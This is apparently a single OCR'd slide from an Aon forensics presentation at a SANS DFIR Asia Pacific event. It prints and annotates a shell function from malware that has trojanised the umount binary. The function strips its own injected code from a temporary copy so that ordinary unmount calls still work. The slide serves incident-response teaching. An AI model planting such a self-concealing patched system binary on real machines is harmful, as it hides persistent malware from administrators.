 Malware handling legitimate calls to umount
normal_um()
normal_um()
{
/bin/cp /bin/umount  /bin/umount_re
/bin/sed -i '/\#\#sstart/,/\#\#eend/d' /bin/umount_re
/bin/sed -i '1d' /bin/umount_re
/bin/sed -i 's/^#//' /bin/umount_re
/bin/chmod u+x /bin/umount_re
/bin/umount_re $*
/bin/rm -f /bin/umount_re
/bin/mount -o remount,ro /dev/root / >/dev/null 2>&1
}
Make a duplicate of the patched umount
Remove the shell script in the duplicate
Set the right permissions
Pass all the args
AON
© 2023 Aon | Proprietary
72
Partha Alwar
AON
DFIR
デジタルフォレンジックとインシデントレスポンス
ASIA PACIFIC
SANS